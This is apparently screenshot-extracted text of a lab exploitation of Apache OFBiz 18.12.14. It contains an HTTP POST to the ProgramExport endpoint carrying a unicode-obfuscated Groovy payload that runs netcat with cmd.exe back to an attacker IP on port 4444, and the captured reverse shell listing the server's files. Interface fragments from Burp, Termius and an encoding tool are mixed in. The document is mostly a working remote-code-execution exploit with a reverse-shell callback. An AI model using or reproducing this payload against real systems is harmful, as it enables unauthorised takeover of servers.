 请求
美化 Raw Hex \n
1 POST /webtools/control/main/ProgramExport HTTP/1.1
2 Host: 192.168.56.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 233
6
7 groovyProgram=
\u0074\u0068\u0072\u006f\u0077\u0020\u006e\u0065\u0077\u0020\u0045\u0078\u0063
\u0065\u0070\u0074\u0069\u006f\u006e\u0028\u0027\u006e\u0063\u0020\u0031\u0039
\u0032\u002e\u0031\u0036\u0038\u002e\u0032\u0034\u0034\u002e\u0031\u0033\u0033
\u0020\u0034\u0034\u0034\u0034\u0020\u002d\u0065\u0020\u0063\u006d\u0064\u002e
\u0065\u0078\u0065\u0027\u002e\u0065\u0078\u0065\u0063\u0075\u0074\u0065\u0028
\u0029\u002e\u0074\u0065\u0078\u0074\u0029\u003b\u0020
搜索 0高亮
等待中
Event log (67) Audit log (74) All issues (74)
响应
┌──(root㉿r0env)-[~]
└─# nc -lvp 4444
listening on [any] 4444 ...
192.168.244.1: inverse host lookup failed: Unknown host
connect to [192.168.244.133] from (UNKNOWN) [192.168.244.1] 61026
Microsoft Windows [ 10.0.22631.4037]
(c) Microsoft Corporation
G:\cms\ofbiz-framework-release18.12.14>dir
dir
G Data
8E52-C359
G:\cms\ofbiz-framework-release18.12.14
2024-08-15 21:38 <DIR> .
2024-08-15 21:35 <DIR> ..
2024-05-19 17:02 944 .gitattributes
2024-05-19 17:02 <DIR> .github
2024-05-19 17:02 643 .gitignore
2024-08-15 21:38 <DIR> .gradle
2024-05-19 17:02 278 .hgignore
2024-08-16 11:29 <DIR> .idea
2024-05-19 17:02 1,969 .xmlcatalog.xml
2024-05-19 17:02 7,136 APACHE2_HEADER
2024-05-19 17:02 <DIR> applications
2024-08-15 21:39 <DIR> build
2024-05-19 17:02 46,891 build.gradle
2024-05-19 17:02 851 CHANGELOG.adoc
2024-05-19 17:02 2,492 common.gradle
2024-05-19 17:02 <DIR> config
2024-05-19 17:02 <DIR> docker
2024-05-19 17:02 9,432 DOCKER.md
2024-05-19 17:02 4,980 Dockerfile
2024-05-19 17:02 <DIR> docs
2024-05-19 17:02 <DIR> framework
2024-05-19 17:02 <DIR> gradle
2024-05-19 17:02 1,185 gradle.properties
2024-05-19 17:02 6,134 gradlew
2024-05-19 17:02 3,185 gradlew.bat
Themes
Termius
∞
Termius
13931
Night O
new
Light O
new
Aura
new
Rosé Pi
866
Rosé Pi
503
Rosé Pi
260
Cobalt2
2787
Octoca
2648
Octoca
488
MD5加密 base64加解密 sha加解密 rsa加解密 rsa公私钥生成 rsa公私钥匹配校验 url加解密 hex16进制转字符 unicode转中文 摩斯密码加解密
格式化